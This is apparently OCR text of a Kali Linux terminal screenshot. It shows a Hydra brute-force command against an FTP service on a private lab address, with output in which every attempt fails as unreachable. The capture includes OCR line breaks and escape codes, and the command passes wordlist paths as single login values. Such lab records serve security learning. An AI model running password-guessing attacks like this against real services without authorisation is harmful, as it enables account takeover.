 Screensho
View
kali@kali: ~
Session Actions Edit View Help
... ... ... ... ... kali@ka...amework ...
┌──(kali㉿kali)-[~]
└─$ hydra -l /usr/share/wordlists/metaspoit/user -p /usr/share/wordlists/meta
spoit/password ftp://192.168.1.101 -v
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 10:
52:26
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
per task
[DATA] attacking ftp://192.168.1.101:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[BProcess 5351: Can
not connect [unreachable], retrying (1 of 1 retries)
Process 5351: Can not connect [unreachable]
[ERROR] Child with pid 5351 terminating, can not connect
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
Process 5712: Can not connect [unreachable], retrying (1 of 1 retries)
Process 5712: Can not connect [unreachable]
[ERROR] Child with pid 5712 terminating, can not connect
Process 6073: Can not connect [unreachable], retrying (1 of 1 retries)
[STATUS] 1.50 tries/min, 3 tries in 00:02h, 1 to do in 00:01h, 1 active
Process 6073: Can not connect [unreachable]
KALI